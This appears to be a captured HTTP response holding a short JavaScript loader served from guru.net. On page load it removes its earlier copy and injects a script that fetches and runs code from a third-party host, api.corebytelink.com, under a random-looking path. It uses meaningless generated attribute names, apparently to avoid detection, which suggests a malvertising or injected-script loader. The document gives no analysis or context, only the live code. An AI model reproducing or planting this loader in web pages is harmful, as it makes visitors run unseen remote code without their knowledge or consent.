

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://guru.net/?qxiqin=56x5
body_size: 665
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){
var ROOT = ["https://api.corebytelink.com/9eK7gRONUm36dII8",1768959598,"minidataly_maxserviceor","microdataive_hyperalgorithmal"];
var apiUrl = ROOT[0];
var ttlExpires = ROOT[1];
var attrGateway = ROOT[2];
var attrCid = ROOT[3];
var prev=document.querySelector('script[' + attrGateway + '="1"]');
if(prev)prev.remove();
var s=document.createElement('script');
s.src=apiUrl;
s.async=true;
document.head.appendChild(s);
if(window.PH_VAR_HELPER && ttlExpires !== null){
    window.PH_VAR_HELPER.PH_VAR_TTL_EXPIRES=ttlExpires;
}
})();})();